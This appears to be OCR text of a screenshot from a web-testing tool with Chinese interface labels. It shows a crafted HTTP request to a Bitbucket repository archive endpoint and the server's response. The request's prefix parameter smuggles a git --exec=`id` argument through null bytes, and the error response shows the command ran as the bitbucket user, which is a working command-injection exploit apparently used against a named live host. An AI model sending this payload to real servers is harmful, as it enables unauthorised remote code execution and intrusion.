 Request
数据包扫描
热加载
URL
1 GET /rest/api/latest/projects/BIZEE/repos/bizee-communication-api/
archive?filename=wN3Am&at=wN3Am&path=wN3Am&
prefix=ax%00--exec=%60id%60%00--remote=origin HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10
11
12
Response
730ms
335字节
详情
1 HTTP/1.1 500
2 Date: Wed, 21 Sep 2022 02:01:37 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1d
4 X-AREQUESTID: @JM2DAHx121x16142x0
5 Cache-Control: no-cache, no-transform
6 Vary: accept-encoding,x-auserid,cookie,x-ausername
7 Content-Encoding: identity
8 Content-Type: application/json;charset=UTF-8
9 Connection: close
10 Content-Length: 335
11
12 {"errors":[{"context":null,"message":"'/usr/bin/git archive
--format=zip --prefix=ax\u0000--exec=`id`\u0000--remote=origin/ --
wN3Am wN3Am' exited with code 128 saying: `id` 'origin/': 1: uid=2003
(bitbucket): not found\nfatal: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"}]
}